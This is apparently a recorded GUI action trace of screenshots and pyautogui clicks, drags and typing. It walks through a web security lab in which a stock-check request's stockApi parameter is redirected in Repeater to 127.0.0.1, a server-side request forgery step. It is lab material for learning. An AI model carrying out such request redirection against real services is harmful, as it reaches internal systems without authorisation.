
# Highlight the stock.weliketoshop.net host in stockApi and scroll to reveal productId=1, storeId=2
pyautogui.moveTo(308, 634); pyautogui.dragTo(532, 633)

pyautogui.scroll(-3)

pyautogui.moveTo(797, 278)

# Send the stock request to Repeater, point stockApi at 127.0.0.1, and send it
pyautogui.click(798, 279)

pyautogui.click(60, 108)

pyautogui.moveTo(299, 676); pyautogui.dragTo(574, 676)

pyautogui.click(60, 108)

pyautogui.moveTo(746, 456)

# Ping 127.0.0.1 in Terminal, then stop the ping
pyautogui.write('127')
